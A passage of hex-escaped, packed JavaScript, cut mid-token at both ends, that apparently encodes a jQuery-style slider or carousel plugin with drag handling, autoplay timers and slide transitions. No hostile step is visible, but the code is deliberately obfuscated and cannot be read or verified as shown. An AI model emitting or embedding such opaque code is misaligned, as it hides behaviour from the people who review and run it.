37\x7D\x2C\x35\x48\x3A\x62\x28\x69\x2C\x65\x29\x7B\x66\x20\x73\x2C\x6E\x3B\x74\x2E\x32\x36\x2E\x33\x54\x3F\x22\x39\x22\x3D\x3D\x3D\x74\x2E\x32\x36\x2E\x33\x53\x3F\x69\x2E\x71\x28\x22\x38\x49\x22\x2C\x22\x33\x46\x28\x22\x2B\x65\x2B\x22\x32\x58\x29\x22\x29\x3A\x28\x73\x3D\x37\x2E\x34\x6C\x2E\x31\x77\x28\x2F\x28\x2E\x2B\x29\x28\x34\x68\x2E\x34\x69\x29\x24\x2F\x69\x29\x2C\x6E\x3D\x73\x5B\x31\x5D\x2B\x22\x34\x68\x22\x2B\x65\x2B\x22\x2E\x34\x69\x22\x2C\x69\x2E\x71\x28\x22\x32\x67\x22\x2C\x27\x32\x69\x3A\x32\x6B\x2E\x32\x6C\x2E\x32\x6D\x28\x49\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x2C\x20\x32\x70\x3D\x22\x32\x34\x22\x29\x27\x29\x29\x3A\x69\x2E\x71\x28\x7B\x22\x2D\x38\x4A\x2D\x32\x68\x22\x3A\x22\x33\x46\x28\x22\x2B\x65\x2B\x22\x32\x58\x29\x22\x2C\x22\x2D\x33\x76\x2D\x32\x68\x22\x3A\x22\x33\x46\x28\x22\x2B\x65\x2B\x22\x32\x58\x29\x22\x2C\x22\x2D\x6F\x2D\x32\x68\x22\x3A\x22\x33\x46\x28\x22\x2B\x65\x2B\x22\x32\x58\x29\x22\x2C\x38\x4B\x3A\x65\x2B\x22\x32\x58\x22\x7D\x29\x2C\x37\x2E\x34\x6C\x3D\x31\x59\x7D\x2C\x35\x42\x3A\x62\x28\x69\x2C\x65\x29\x7B\x69\x2E\x31\x57\x28\x7B\x38\x4C\x3A\x65\x2C\x32\x4E\x3A\x7B\x38\x4D\x3A\x22\x31\x65\x20\x45\x22\x2C\x38\x4E\x3A\x22\x34\x54\x22\x2C\x38\x50\x3A\x74\x28\x32\x32\x29\x2C\x38\x51\x3A\x7B\x78\x3A\x31\x30\x2C\x79\x3A\x31\x30\x7D\x7D\x2C\x31\x48\x3A\x7B\x38\x52\x3A\x21\x30\x7D\x2C\x31\x68\x3A\x22\x38\x53\x2D\x38\x54\x2D\x38\x57\x22\x7D\x29\x7D\x2C\x31\x79\x3A\x62\x28\x29\x7B\x37\x2E\x24\x31\x4F\x2E\x31\x61\x28\x22\x48\x22\x29\x2E\x71\x28\x22\x31\x58\x22\x2C\x22\x32\x74\x22\x29\x2C\x2D\x31\x21\x3D\x3D\x74\x2E\x35\x41\x28\x37\x2E\x6A\x2C\x37\x2E\x33\x6A\x29\x26\x26\x37\x2E\x24\x43\x2E\x31\x61\x28\x22\x48\x2E\x35\x4B\x22\x2B\x37\x2E\x6A\x29\x2E\x71\x28\x22\x31\x58\x22\x2C\x22\x36\x6C\x22\x29\x7D\x2C\x33\x35\x3A\x62\x28\x74\x29\x7B\x37\x2E\x32\x46\x26\x26\x59\x28\x37\x2E\x32\x46\x29\x2C\x37\x2E\x33\x51\x26\x26\x74\x26\x26\x59\x28\x37\x2E\x33\x51\x29\x2C\x37\x2E\x32\x6A\x26\x26\x59\x28\x37\x2E\x32\x6A\x29\x7D\x2C\x34\x44\x3A\x62\x28\x74\x29\x7B\x37\x2E\x31\x37\x26\x26\x37\x2E\x33\x37\x28\x29\x2C\x37\x2E\x32\x39\x26\x26\x37\x2E\x32\x41\x28\x29\x2C\x37\x2E\x32\x37\x26\x26\x28\x59\x28\x37\x2E\x32\x46\x29\x2C\x37\x2E\x32\x37\x3D\x21\x31\x29\x2C\x37\x2E\x31\x70\x3F\x37\x2E\x33\x35\x28\x21\x30\x29\x3A\x28\x37\x2E\x24\x31\x4F\x2E\x31\x61\x28\x22\x48\x22\x29\x2E\x71\x28\x22\x31\x58\x22\x2C\x22\x32\x74\x22\x29\x2C\x37\x2E\x50\x26\x26\x59\x28\x37\x2E\x31\x74\x29\x2C\x32\x3D\x3D\x3D\x37\x2E\x4F\x26\x26\x28\x37\x2E\x24\x55\x2E\x71\x28\x22\x4A\x2D\x45\x22\x2C\x74\x2E\x32\x65\x2A\x28\x37\x2E\x31\x4B\x2F\x28\x37\x2E\x44\x2D\x31\x29\x29\x2D\x37\x2E\x58\x2F\x32\x29\x2C\x37\x2E\x32\x56\x28\x29\x2C\x37\x2E\x35\x37\x28\x29\x29\x29\x7D\x2C\x36\x41\x3A\x62\x28\x29\x7B\x66\x20\x69\x3D\x37\x3B\x37\x2E\x32\x73\x3D\x30\x2C\x37\x2E\x24\x33\x6B\x2E\x34\x48\x28\x62\x28\x29\x7B\x66\x20\x65\x3D\x74\x28\x37\x29\x2C\x73\x3D\x65\x2E\x31\x63\x28\x22\x36\x47\x22\x29\x2C\x6E\x3D\x65\x2E\x31\x63\x28\x22\x32\x4F\x22\x29\x2C\x6F\x3D\x65\x2E\x31\x63\x28\x22\x36\x48\x22\x29\x2C\x72\x3D\x69\x2E\x32\x50\x5B\x73\x5D\x2C\x61\x3D\x69\x2E\x32\x50\x5B\x73\x5D\x2E\x32\x65\x3B\x65\x2E\x51\x28\x7B\x39\x31\x3A\x62\x28\x29\x7B\x6B\x20\x69\x2E\x35\x69\x28\x72\x2C\x6E\x2C\x6F\x2C\x37\x29\x2C\x21\x31\x7D\x2C\x32\x79\x3A\x62\x28\x29\x7B\x6B\x20\x59\x28\x69\x2E\x32\x66\x29\x2C\x37\x2E\x49\x3D\x69\x2E\x31\x5A\x5B\x61\x5D\x2E\x49\x2C\x21\x31\x7D\x2C\x22\x31\x67\x20\x31\x75\x22\x3A\x62\x28\x29\x7B\x66\x20\x65\x2C\x73\x3B\x6B\x20\x69\x2E\x31\x69\x7C\x7C\x28\x65\x3D\x74\x28\x37\x29\x2C\x65\x2E\x71\x28\x7B\x22\x36\x49\x2D\x35\x65\x22\x3A\x22\x2D\x32\x47\x20\x2D\x32\x47\x20\x32\x47\x20\x23\x35\x66\x22\x2C\x32\x68\x3A\x22\x35\x67\x28\x35\x68\x2C\x20\x35\x68\x29\x22\x7D\x29\x2C\x73\x3D\x62\x28\x29\x7B\x6B\x20\x65\x2E\x71\x28\x7B\x22\x36\x49\x2D\x35\x65\x22\x3A\x22\x32\x47\x20\x32\x47\x20\x32\x47\x20\x23\x35\x66\x22\x2C\x32\x68\x3A\x22\x35\x67\x28\x33\x72\x2C\x20\x33\x72\x29\x22\x7D\x29\x2C\x74\x28\x31\x76\x29\x2E\x31\x6E\x28\x22\x31\x4D\x20\x31\x51\x22\x2C\x73\x29\x2C\x21\x31\x7D\x2C\x74\x28\x31\x76\x29\x2E\x51\x28\x22\x31\x4D\x20\x31\x51\x22\x2C\x73\x29\x29\x2C\x21\x31\x7D\x2C\x31\x36\x3A\x62\x28\x74\x29\x7B\x74\x2E\x31\x50\x28\x29\x7D\x2C\x32\x61\x3A\x62\x28\x29\x7B\x66\x20\x74\x3D\x69\x2E\x32\x73\x3B\x69\x2E\x34\x44\x28\x72\x29\x2C\x69\x2E\x34\x45\x28\x74\x2C\x72\x2E\x32\x65\x2C\x35\x45\x2C\x72\x2C\x6E\x2C\x6F\x29\x7D\x7D\x29\x7D\x29\x7D\x2C\x36\x6B\x3A\x62\x28\x29\x7B\x62\x20\x69\x28\x69\x29\x7B\x6E\x3D\x74\x2E\x32\x64\x28\x69\x2E\x31\x49\x29\x5B\x31\x5D\x2C\x74\x28\x31\x76\x29\x2E\x51\x28\x7B\x31\x6F\x3A\x65\x2C\x31\x4E\x3A\x73\x7D\x29\x7D\x62\x20\x65\x28\x69\x29\x7B\x6F\x3D\x74\x2E\x32\x64\x28\x69\x2E\x31\x49\x29\x5B\x31\x5D\x2C\x6F\x3E\x6E\x3F\x61\x2B\x3D\x31\x35\x3A\x6E\x3E\x6F\x26\x26\x28\x61\x2D\x3D\x31\x35\x29\x2C\x2D\x68\x3E\x61\x3F\x61\x3D\x2D\x68\x3A\x61\x3E\x30\x26\x26\x28\x61\x3D\x30\x29\x2C\x72\x2E\x24\x33\x6B\x2E\x71\x28\x22\x31\x65\x22\x2C\x61\x2B\x22\x31\x6A\x22\x29\x2C\x6E\x3D\x6F\x2C\x72\x2E\x31\x56\x28\x69\x29\x7D\x62\x20\x73\x28\x29\x7B\x74\x28\x31\x76\x29\x2E\x31\x6E\x28\x7B\x31\x6F\x3A\x65\x2C\x31\x4E\x3A\x73\x7D\x29\x7D\x66\x20\x6E\x2C\x6F\x2C\x72\x3D\x37\x2C\x61\x3D\x30\x2C\x68\x3D\x7E\x7E\x37\x2E\x24\x32\x6F\x5B\x30\x5D\x2E\x38\x4F\x2D\x7E\x7E\x37\x2E\x24\x32\x6F\x2E\x41\x28\x29\x3B\x37\x2E\x24\x32\x6F\x2E\x51\x28\x22\x31\x36\x22\x2C\x69\x29\x7D\x2C\x35\x69\x3A\x62\x28\x74\x2C\x69\x2C\x65\x2C\x73\x29\x7B\x66\x20\x6E\x2C\x6F\x2C\x72\x3D\x37\x2C\x61\x3D\x74\x2E\x32\x65\x2C\x68\x3D\x74\x2E\x35\x72\x2C\x6C\x3D\x74\x2E\x35\x73\x2C\x63\x3D\x61\x3B\x30\x3D\x3D\x3D\x69\x3F\x37\x2E\x32\x66\x3D\x31\x72\x28\x62\x28\x29\x7B\x63\x3D\x72\x2E\x34\x53\x28\x63\x2C\x61\x2C\x68\x2C\x6C\x29\x2C\x73\x2E\x49\x3D\x72\x2E\x31\x5A\x5B\x63\x5D\x2E\x49\x7D\x2C\x65\x29\x3A\x31\x3D\x3D\x3D\x69\x3F\x37\x2E\x32\x66\x3D\x31\x72\x28\x62\x28\x29\x7B\x6B\x20\x63\x3D\x3D\x3D\x6C\x3F\x31\x64\x20\x59\x28\x72\x2E\x32\x66\x29\x3A\x28\x63\x3D\x72\x2E\x34\x52\x28\x63\x2C\x61\x2C\x68\x2C\x6C\x29\x2C\x31\x64\x28\x73\x2E\x49\x3D\x72\x2E\x31\x5A\x5B\x63\x5D\x2E\x49\x29\x29\x7D\x2C\x65\x29\x3A\x32\x3D\x3D\x3D\x69\x3F\x28\x6E\x3D\x21\x31\x2C\x6F\x3D\x21\x30\x2C\x37\x2E\x32\x66\x3D\x31\x72\x28\x62\x28\x29\x7B\x63\x3D\x3D\x3D\x61\x3F\x28\x6E\x3D\x21\x31\x2C\x6F\x3D\x21\x30\x29\x3A\x63\x3D\x3D\x3D\x6C\x26\x26\x28\x6E\x3D\x21\x30\x2C\x6F\x3D\x21\x31\x29\x2C\x63\x3D\x72\x2E\x34\x51\x28\x63\x2C\x61\x2C\x68\x2C\x6C\x2C\x6F\x2C\x6E\x29\x2C\x73\x2E\x49\x3D\x72\x2E\x31\x5A\x5B\x63\x5D\x2E\x49\x7D\x2C\x65\x29\x29\x3A\x33\x3D\x3D\x3D\x69\x26\x26\x28\x6E\x3D\x21\x31\x2C\x6F\x3D\x21\x30\x2C\x37\x2E\x32\x66\x3D\x31\x72\x28\x62\x28\x29\x7B\x6B\x20\x63\x3D\x3D\x3D\x61\x26\x26\x6E\x3F\x31\x64\x20\x59\x28\x72\x2E\x32\x66\x29\x3A\x28\x63\x3D\x3D\x3D\x6C\x26\x26\x28\x6E\x3D\x21\x30\x2C\x6F\x3D\x21\x31\x29\x2C\x68\x3D\x3D\x3D\x6C\x26\x26\x28\x6E\x3D\x21\x30\x29\x2C\x63\x3D\x72\x2E\x34\x4F\x28\x63\x2C\x61\x2C\x68\x2C\x6C\x2C\x6F\x2C\x6E\x29\x2C\x31\x64\x28\x73\x2E\x49\x3D\x72\x2E\x31\x5A\x5B\x63\x5D\x2E\x49\x29\x29\x7D\x2C\x65\x29\x29\x7D\x2C\x34\x45\x3A\x62\x28\x74\x2C\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x29\x7B\x66\x20\x72\x2C\x61\x2C\x68\x2C\x6C\x2C\x63\x2C\x75\x2C\x6D\x2C\x67\x3D\x37\x2C\x64\x3D\x30\x2C\x70\x3D\x30\x3B\x37\x2E\x6A\x3E\x3D\x37\x2E\x44\x26\x26\x28\x37\x2E\x6A\x3D\x74\x29\x2C\x72\x3D\x37\x2E\x6A\x2D\x69\x2C\x6C\x3D\x31\x54\x2E\x33\x43\x28\x72\x29\x2C\x22\x31\x53\x22\x3D\x3D\x3D\x37\x2E\x31\x42\x3F\x30\x3D\x3D\x3D\x72\x3F\x28\x61\x3D\x30\x2C\x68\x3D\x22\x32\x45\x22\x29\x3A\x72\x3E\x30\x3F\x28\x61\x3D\x6C\x2C\x68\x3D\x22\x32\x45\x22\x29\x3A\x28\x61\x3D\x6C\x2C\x68\x3D\x22\x45\x22\x29\x3A\x28\x30\x3D\x3D\x3D\x72\x26\x26\x28\x61\x3D\x30\x2C\x68\x3D\x22\x32\x45\x22\x29\x2C\x63\x3D\x37\x2E\x44\x2F\x32\x2C\x61\x3D\x6C\x3E\x63\x3F\x37\x2E\x44\x2D\x6C\x3A\x6C\x2C\x6C\x3E\x63\x26\x26\x72\x3E\x30\x3F\x68\x3D\x22\x45\x22\x3A\x6C\x3E\x63\x26\x26\x30\x3E\x72\x26\x26\x28\x68\x3D\x22\x32\x45\x22\x29\x2C\x63\x3E\x6C\x26\x26\x72\x3E\x30\x3F\x68\x3D\x22\x32\x45\x22\x3A\x63\x3E\x6C\x26\x26\x30\x3E\x72\x26\x26\x28\x68\x3D\x22\x45\x22\x29\x29\x2C\x75\x3D\x61\x2F\x65\x2C\x37\x2E\x32\x37\x3D\x21\x30\x2C\x6D\x3D\x62\x28\x29\x7B\x66\x20\x74\x3B\x64\x2B\x3D\x31\x35\x2C\x74\x3D\x7E\x7E\x28\x75\x2A\x64\x29\x2D\x70\x2C\x67\x2E\x6A\x2B\x3D\x22\x32\x45\x22\x3D\x3D\x3D\x68\x3F\x2D\x74\x3A\x74\x2C\x70\x3D\x7E\x7E\x28\x75\x2A\x64\x29\x2C\x64\x3E\x3D\x65\x26\x26\x28\x59\x28\x67\x2E\x32\x46\x29\x2C\x67\x2E\x32\x37\x3D\x21\x31\x2C\x67\x2E\x6A\x3D\x69\x2C\x67\x2E\x35\x44\x28\x73\x2C\x6E\x2C\x6F\x29\x29\x2C\x67\x2E\x6A\x3D\x28\x67\x2E\x6A\x2B\x67\x2E\x44\x29\x25\x67\x2E\x44\x2C\x67\x2E\x31\x34\x28\x29\x7D\x2C\x37\x2E\x32\x46\x3D\x31\x72\x28\x6D\x2C\x31\x35\x29\x7D\x2C\x35\x44\x3A\x62\x28\x74\x2C\x69\x2C\x65\x29\x7B\x66\x20\x73\x3D\x37\x2C\x6E\x3D\x74\x2E\x32\x65\x2C\x6F\x3D\x74\x2E\x35\x72\x2C\x72\x3D\x74\x2E\x35\x73\x2C\x61\x3D\x21\x31\x2C\x68\x3D\x21\x30\x3B\x37\x2E\x31\x70\x3D\x21\x30\x2C\x37\x2E\x32\x73\x3D\x6E\x2C\x37\x2E\x33\x41\x3D\x6F\x2C\x37\x2E\x34\x42\x3D\x72\x2C\x37\x2E\x24\x33\x4B\x2E\x31\x44\x28\x21\x30\x2C\x21\x30\x29\x2E\x32\x4D\x28\x32\x38\x29\x2C\x30\x3D\x3D\x3D\x69\x3F\x37\x2E\x33\x51\x3D\x31\x72\x28\x62\x28\x29\x7B\x73\x2E\x32\x48\x7C\x7C\x73\x2E\x31\x37\x7C\x7C\x28\x73\x2E\x6A\x3D\x73\x2E\x34\x53\x28\x73\x2E\x6A\x2C\x6E\x2C\x6F\x2C\x72\x29\x2C\x73\x2E\x31\x34\x28\x29\x29\x7D\x2C\x65\x29\x3A\x31\x3D\x3D\x3D\x69\x3F\x37\x2E\x32\x6A\x3D\x31\x72\x28\x62\x28\x29\x7B\x6B\x20\x73\x2E\x6A\x3D\x3D\x3D\x72\x3F\x31\x64\x20\x59\x28\x73\x2E\x32\x6A\x29\x3A\x28\x73\x2E\x6A\x3D\x73\x2E\x34\x52\x28\x73\x2E\x6A\x2C\x6E\x2C\x6F\x2C\x72\x29\x2C\x31\x64\x20\x73\x2E\x31\x34\x28\x29\x29\x7D\x2C\x65\x29\x3A\x32\x3D\x3D\x3D\x69\x3F\x28\x61\x3D\x21\x31\x2C\x68\x3D\x21\x30\x2C\x37\x2E\x33\x51\x3D\x31\x72\x28\x62\x28\x29\x7B\x47\x28\x21\x73\x2E\x31\x37\x29\x7B\x47\x28\x73\x2E\x32\x48\x29\x6B\x20\x31\x64\x28\x73\x2E\x31\x52\x3C\x30\x3F\x28\x61\x3D\x21\x31\x2C\x68\x3D\x21\x30\x29\x3A\x73\x2E\x31\x52\x3E\x30\x26\x26\x28\x61\x3D\x21\x30\x2C\x68\x3D\x21\x31\x29\x29\x3B\x73\x2E\x6A\x3D\x3D\x3D\x6E\x3F\x28\x61\x3D\x21\x31\x2C\x68\x3D\x21\x30\x29\x3A\x73\x2E\x6A\x3D\x3D\x3D\x72\x26\x26\x28\x61\x3D\x21\x30\x2C\x68\x3D\x21\x31\x29\x2C\x73\x2E\x6A\x3D\x73\x2E\x34\x51\x28\x73\x2E\x6A\x2C\x6E\x2C\x6F\x2C\x72\x2C\x68\x2C\x61\x29\x2C\x73\x2E\x31\x34\x28\x29\x7D\x7D\x2C\x65\x29\x29\x3A\x33\x3D\x3D\x3D\x69\x26\x26\x28\x61\x3D\x21\x31\x2C\x68\x3D\x21\x30\x2C\x37\x2E\x32\x6A\x3D\x31\x72\x28\x62\x28\x29\x7B\x6B\x20\x6F\x3D\x3D\x3D\x72\x3F\x28\x73\x2E\x6A\x3D\x73\x2E\x6A\x3D\x3D\x3D\x6E\x3F\x6F\x3A\x6E\x2C\x73\x2E\x31\x34\x28\x29\x2C\x31\x64\x28\x73\x2E\x6A\x3D\x3D\x3D\x6E\x26\x26\x59\x28\x73\x2E\x32\x6A\x29\x29\x29\x3A\x73\x2E\x6A\x3D\x3D\x3D\x6E\x26\x26\x61\x3F\x31\x64\x20\x59\x28\x73\x2E\x32\x6A\x29\x3A\x28\x73\x2E\x6A\x3D\x3D\x3D\x72\x26\x26\x28\x61\x3D\x21\x30\x2C\x68\x3D\x21\x31\x29\x2C\x73\x2E\x6A\x3D\x73\x2E\x34\x4F\x28\x73\x2E\x6A\x2C\x6E\x2C\x6F\x2C\x72\x2C\x68\x2C\x61\x29\x2C\x31\x64\x20\x73\x2E\x31\x34\x28\x29\x29\x7D\x2C\x65\x29\x29\x7D\x2C\x34\x53\x3A\x62\x28\x74\x2C\x69\x2C\x65\x2C\x73\x29\x7B\x6B\x20\x74\x3D\x3D\x3D\x69\x3F\x65\x3A\x74\x3D\x3D\x3D\x73\x3F\x69\x3A\x74\x2B\x31\x7D\x2C\x34\x52\x3A\x62\x28\x74\x2C\x69\x2C\x65\x29\x7B\x6B\x20\x74\x3D\x3D\x3D\x69\x3F\x65\x3A\x74\x2B\x31\x7D\x2C\x34\x51\x3A\x62\x28\x74\x2C\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x29\x7B\x6B\x20\x74\x3D\x3D\x3D\x69\x3F\x65\x3A\x65\x3D\x3D\x3D\x73\x26\x26\x74\x3D\x3D\x3D\x65\x3F\x69\x3A\x65\x3D\x3D\x3D\x73\x26\x26\x74\x3D\x3D\x3D\x69\x3F\x65\x3A\x74\x3D\x3D\x3D\x73\x3F\x73\x2D\x31\x3A\x74\x3D\x3D\x3D\x65\x26\x26\x6F\x3F\x69\x3A\x6E\x3F\x74\x2B\x31\x3A\x6F\x3F\x74\x2D\x31\x3A\x31\x64\x20\x30\x7D\x2C\x34\x4F\x3A\x62\x28\x74\x2C\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x29\x7B\x6B\x20\x74\x3D\x3D\x3D\x69\x26\x26\x6E\x3F\x65\x3A\x65\x3D\x3D\x3D\x73\x26\x26\x74\x3D\x3D\x3D\x65\x3F\x69\x3A\x65\x3D\x3D\x3D\x73\x26\x26\x74\x3D\x3D\x3D\x69\x3F\x65\x3A\x74\x3D\x3D\x3D\x73\x3F\x73\x2D\x31\x3A\x74\x3D\x3D\x3D\x65\x26\x26\x6F\x3F\x69\x3A\x6E\x3F\x74\x2B\x31\x3A\x6F\x3F\x74\x2D\x31\x3A\x31\x64\x20\x30\x7D\x7D\x29\x2C\x74\x2E\x31\x45\x28\x31\x47\x2E\x31\x4A\x2E\x31\x4C\x2C\x7B\x32\x56\x3A\x62\x28\x29\x7B\x66\x20\x74\x3D\x37\x3B\x37\x2E\x24\x31\x6C\x2E\x51\x28\x7B\x22\x31\x36\x20\x31\x67\x20\x31\x75\x22\x3A\x62\x28\x69\x29\x7B\x47\x28\x74\x2E\x34\x72\x28\x69\x29\x2C\x74\x2E\x31\x32\x29\x53\x28\x66\x20\x65\x20\x5A\x20\x76\x29\x65\x21\x3D\x74\x2E\x31\x73\x26\x26\x28\x32\x3D\x3D\x76\x5B\x65\x5D\x2E\x4F\x7C\x7C\x76\x5B\x65\x5D\x2E\x31\x37\x7C\x7C\x76\x5B\x65\x5D\x2E\x24\x31\x6C\x2E\x36\x33\x28\x22\x35\x4D\x22\x2C\x69\x29\x29\x3B\x6B\x21\x31\x7D\x2C\x35\x4D\x3A\x62\x28\x29\x7B\x74\x2E\x34\x72\x28\x33\x6C\x5B\x31\x5D\x29\x7D\x7D\x29\x7D\x2C\x34\x72\x3A\x62\x28\x69\x29\x7B\x66\x20\x65\x3B\x37\x2E\x32\x48\x3D\x21\x30\x2C\x37\x2E\x31\x56\x28\x69\x29\x2C\x37\x2E\x32\x37\x7C\x7C\x28\x21\x37\x2E\x50\x7C\x7C\x31\x21\x3D\x3D\x37\x2E\x4F\x26\x26\x33\x21\x3D\x3D\x37\x2E\x4F\x7C\x7C\x37\x2E\x32\x77\x7C\x7C\x37\x2E\x33\x66\x28\x29\x2C\x37\x2E\x31\x70\x26\x26\x37\x2E\x33\x35\x28\x21\x31\x29\x2C\x37\x2E\x32\x39\x26\x26\x37\x2E\x32\x41\x28\x29\x2C\x37\x2E\x32\x78\x26\x26\x37\x2E\x34\x4D\x28\x29\x2C\x74\x28\x31\x76\x29\x2E\x51\x28\x7B\x22\x31\x6F\x20\x32\x71\x20\x32\x6E\x22\x3A\x37\x2E\x35\x33\x2C\x22\x31\x4E\x20\x31\x4D\x20\x31\x51\x22\x3A\x37\x2E\x35\x32\x7D\x2C\x7B\x32\x42\x3A\x37\x7D\x29\x2C\x65\x3D\x74\x2E\x32\x64\x28\x69\x2E\x31\x49\x29\x2C\x37\x2E\x34\x59\x3D\x65\x5B\x30\x5D\x2C\x37\x2E\x33\x56\x3D\x65\x5B\x31\x5D\x2C\x37\x2E\x34\x47\x3D\x65\x5B\x30\x5D\x2C\x37\x2E\x31\x52\x3D\x30\x29\x7D\x2C\x35\x33\x3A\x62\x28\x69\x29\x7B\x66\x20\x65\x3D\x69\x2E\x31\x63\x2E\x32\x42\x2C\x73\x3D\x74\x2E\x32\x64\x28\x69\x2E\x31\x49\x29\x3B\x6B\x20\x65\x2E\x32\x51\x3D\x73\x5B\x30\x5D\x2C\x65\x2E\x33\x4D\x3D\x73\x5B\x31\x5D\x2C\x65\x2E\x35\x59\x28\x30\x2C\x30\x2C\x22\x34\x54\x22\x29\x2C\x65\x2E\x31\x52\x3D\x65\x2E\x32\x51\x2D\x65\x2E\x34\x47\x2C\x65\x2E\x34\x47\x3D\x65\x2E\x32\x51\x2C\x21\x31\x7D\x2C\x35\x32\x3A\x62\x28\x69\x29\x7B\x66\x20\x65\x2C\x73\x2C\x6E\x3D\x69\x2E\x31\x63\x2E\x32\x42\x3B\x6B\x20\x6E\x2E\x32\x48\x3D\x21\x31\x2C\x74\x28\x31\x76\x29\x2E\x31\x6E\x28\x7B\x22\x31\x6F\x20\x32\x71\x20\x32\x6E\x22\x3A\x6E\x2E\x35\x33\x2C\x22\x31\x4E\x20\x31\x4D\x20\x31\x51\x22\x3A\x6E\x2E\x35\x32\x7D\x29\x2C\x6E\x2E\x50\x26\x26\x6E\x2E\x24\x31\x4F\x26\x26\x6E\x2E\x24\x31\x4F\x2E\x31\x61\x28\x22\x48\x22\x29\x2E\x71\x28\x22\x31\x58\x22\x2C\x22\x32\x74\x22\x29\x2C\x6E\x2E\x31\x70\x7C\x7C\x6E\x2E\x32\x39\x7C\x7C\x21\x6E\x2E\x38\x66\x7C\x7C\x22\x31\x53\x22\x3D\x3D\x3D\x6E\x2E\x31\x42\x7C\x7C\x6E\x2E\x31\x52\x26\x26\x31\x54\x2E\x33\x43\x28\x6E\x2E\x31\x52\x29\x3E\x3D\x33\x30\x26\x26\x28\x65\x3D\x34\x7A\x20\x36\x30\x2C\x6E\x2E\x34\x78\x3D\x65\x2E\x36\x32\x28\x29\x2C\x6E\x2E\x34\x77\x3D\x30\x2C\x6E\x2E\x32\x39\x3D\x21\x30\x2C\x6E\x2E\x34\x76\x3D\x31\x39\x2C\x73\x3D\x31\x54\x2E\x33\x43\x28\x6E\x2E\x31\x52\x29\x2C\x73\x3E\x37\x30\x26\x26\x28\x73\x3D\x37\x30\x29\x2C\x6E\x2E\x34\x73\x3D\x31\x39\x2A\x73\x2C\x6E\x2E\x36\x36\x3D\x7E\x7E\x28\x73\x2F\x31\x30\x29\x2C\x6E\x2E\x32\x43\x3D\x5B\x5D\x2C\x6E\x2E\x24\x31\x4F\x26\x26\x6E\x2E\x24\x31\x4F\x2E\x31\x61\x28\x22\x48\x22\x29\x2E\x71\x28\x22\x31\x58\x22\x2C\x22\x32\x74\x22\x29\x2C\x6E\x2E\x36\x39\x3D\x31\x72\x28\x62\x28\x29\x7B\x6E\x2E\x36\x61\x28\x29\x7D\x2C\x6E\x2E\x34\x76\x29\x2C\x65\x3D\x31\x59\x29\x2C\x21\x31\x7D\x7D\x29\x2C\x74\x2E\x31\x45\x28\x31\x47\x2E\x31\x4A\x2E\x31\x4C\x2C\x7B\x35\x59\x3A\x62\x28\x74\x2C\x69\x2C\x65\x29\x7B\x66\x20\x73\x2C\x6E\x2C\x6F\x2C\x72\x2C\x61\x2C\x68\x3D\x37\x2E\x32\x51\x2D\x37\x2E\x34\x59\x2C\x6C\x3D\x37\x2E\x33\x4D\x2D\x37\x2E\x33\x56\x2C\x63\x3D\x21\x31\x2C\x75\x3D\x37\x2E\x36\x51\x26\x26\x22\x34\x54\x22\x3D\x3D\x3D\x65\x2C\x6D\x3D\x30\x3B\x47\x28\x22\x33\x49\x22\x3D\x3D\x3D\x65\x26\x26\x28\x68\x3D\x74\x2C\x6C\x3D\x69\x29\x2C\x37\x2E\x31\x70\x7C\x7C\x28\x37\x2E\x31\x52\x3E\x30\x3F\x37\x2E\x32\x44\x3D\x37\x2E\x32\x4B\x3F\x21\x31\x3A\x21\x30\x3A\x37\x2E\x31\x52\x3C\x30\x26\x26\x28\x37\x2E\x32\x44\x3D\x37\x2E\x32\x4B\x3F\x21\x30\x3A\x21\x31\x29\x2C\x22\x31\x53\x22\x3D\x3D\x3D\x37\x2E\x31\x42\x26\x26\x28\x37\x2E\x32\x59\x3D\x37\x2E\x32\x44\x3F\x21\x31\x3A\x21\x30\x2C\x37\x2E\x33\x31\x3D\x37\x2E\x32\x44\x3F\x21\x30\x3A\x21\x31\x29\x29\x2C\x73\x3D\x37\x2E\x6A\x2C\x6F\x3D\x75\x3F\x6C\x3A\x68\x2C\x22\x37\x57\x22\x3D\x3D\x3D\x37\x2E\x37\x56\x3F\x61\x3D\x31\x54\x2E\x33\x74\x28\x37\x2E\x44\x2A\x6F\x2F\x37\x55\x29\x3A\x28\x72\x3D\x28\x75\x3F\x37\x2E\x24\x31\x6D\x2E\x41\x28\x29\x3A\x37\x2E\x24\x31\x6D\x2E\x77\x28\x29\x29\x2F\x37\x2E\x44\x2C\x61\x3D\x7E\x7E\x28\x6F\x2F\x72\x29\x2C\x6D\x3D\x6F\x25\x72\x29\x2C\x30\x21\x3D\x3D\x61\x29\x7B\x47\x28\x75\x3F\x37\x2E\x33\x56\x3D\x37\x2E\x33\x4D\x2D\x6D\x3A\x37\x2E\x34\x59\x3D\x37\x2E\x32\x51\x2D\x6D\x2C\x73\x2B\x3D\x37\x2E\x32\x4B\x3F\x2D\x61\x3A\x61\x2C\x37\x2E\x31\x70\x29\x73\x3D\x37\x2E\x36\x6A\x28\x73\x2C\x61\x29\x3B\x56\x20\x47\x28\x22\x31\x53\x22\x3D\x3D\x3D\x37\x2E\x31\x42\x29\x7B\x47\x28\x30\x3E\x73\x7C\x7C\x73\x3E\x3D\x37\x2E\x44\x29\x6B\x7D\x56\x20\x73\x3D\x28\x73\x2B\x37\x2E\x44\x29\x25\x37\x2E\x44\x3B\x37\x2E\x6A\x3D\x73\x2C\x63\x3D\x21\x30\x7D\x22\x35\x74\x22\x3D\x3D\x3D\x37\x2E\x31\x42\x26\x26\x28\x6E\x3D\x37\x2E\x33\x36\x2C\x31\x54\x2E\x33\x43\x28\x6C\x29\x3E\x35\x30\x26\x26\x28\x6E\x2B\x3D\x6C\x3E\x35\x30\x3F\x31\x3A\x2D\x31\x2C\x37\x2E\x33\x56\x3D\x37\x2E\x33\x4D\x2C\x6E\x3C\x37\x2E\x37\x4C\x26\x26\x6E\x3E\x2D\x31\x26\x26\x28\x37\x2E\x33\x36\x3D\x6E\x2C\x63\x3D\x21\x30\x29\x29\x29\x2C\x63\x26\x26\x28\x21\x37\x2E\x31\x66\x7C\x7C\x37\x2E\x50\x7C\x7C\x37\x2E\x31\x70\x7C\x7C\x37\x2E\x31\x79\x28\x29\x2C\x37\x2E\x31\x34\x28\x29\x29\x7D\x7D\x29\x2C\x74\x2E\x31\x45\x28\x31\x47\x2E\x31\x4A\x2E\x31\x4C\x2C\x7B\x36\x6A\x3A\x62\x28\x74\x2C\x69\x29\x7B\x66\x20\x65\x2C\x7